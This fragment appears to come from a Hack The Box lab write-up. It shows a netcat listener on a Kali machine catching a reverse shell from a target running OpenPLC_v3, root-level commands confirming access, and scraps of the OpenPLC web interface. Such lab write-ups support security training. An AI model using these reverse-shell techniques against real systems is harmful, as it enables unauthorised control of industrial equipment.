 (pentest) ┌──(pentest)─(root㉿kali)-[/home/…/Desktop/HTB/lab/wifinetic2]
└─# rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.76] from (UNKNOWN) [10.10.11.7] 39886
ls
active_program
core
dnp3.cfg
iec2c
lib
monitoring.py
monitoring.pyc
openplc.db
openplc.py
openplc.pyc
pages.py
pages.pyc
scripts
st_files
st_optimizer
static
webserver.py
pwd
/opt/PLC/OpenPLC_v3/webserver
id
uid=0(root) gid=0(root) groups=0(root)
Upload Program
Users
Settings
Browse... No file selected. Upload Prog
Logout
Status: Running
Stop PLC